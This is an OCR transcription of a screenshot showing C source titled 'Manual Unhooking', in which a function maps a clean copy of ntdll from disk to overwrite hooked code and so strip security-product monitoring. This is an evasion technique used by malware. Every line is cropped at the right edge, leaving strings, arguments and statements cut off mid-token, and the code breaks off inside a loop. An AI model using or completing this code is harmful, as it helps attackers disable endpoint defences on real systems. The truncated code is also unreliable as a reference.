
Manual Unhooking
#include
 <Windows.h>
#include
 <stdio.h>
BOOL 
UnhookNtdll
() {
    // Get base address of hooked ntdll
    HMODULE hookedNtdll 
=
 GetModuleHandleA
(
"ntdll.
    // Map a fresh copy from disk
    HANDLE hFile 
=
 CreateFileA
(
"C:
\\
Windows
\\
Syste
                                GENERIC_READ, FILE
                                NULL
, OPEN_EXISTIN
    HANDLE hMapping 
=
 CreateFileMappingA
(hFile, 
NU
    LPVOID cleanNtdll 
=
 MapViewOfFile
(hMapping, FI
    // Get .text section
    PIMAGE_DOS_HEADER dosHeader 
=
 (PIMAGE_DOS_HEAD
    PIMAGE_NT_HEADERS ntHeaders 
=
 (PIMAGE_NT_HEADE
    for
 (
int
 i 
=
 0
; i 
<
 ntHeaders->FileHeader.Numb
        PIMAGE_SECTION_HEADER section 
=
 (PIMAGE_SE
            (BYTE
*
)ntHeaders 
+
 sizeof
(IMAGE_NT_HEA
        );